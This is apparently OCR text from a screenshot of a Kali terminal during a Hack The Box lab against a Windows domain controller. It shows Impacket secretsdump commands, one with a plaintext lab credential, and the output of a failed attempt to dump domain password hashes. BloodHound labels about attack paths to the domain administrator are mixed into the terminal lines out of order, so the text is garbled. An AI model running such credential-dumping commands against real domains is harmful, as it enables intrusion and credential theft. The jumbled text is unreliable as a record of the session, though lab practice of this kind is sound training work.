 kali@kali:~/tools $ python3 secretsdump.py htb.local/svc-alfresco:'s3rvice'@10.10.10.161
kali@kali:~/tools $ impacket-secretsdump htb/svc-alfresco@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
SEARCH PATHFINDING CYPHER
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0×20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replication operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
ADMINISTRATOR@HTB.LOCAL
kali@kali:~/tools $
ACCOUNT OPERATORS@HTB.LOCAL
GenericAll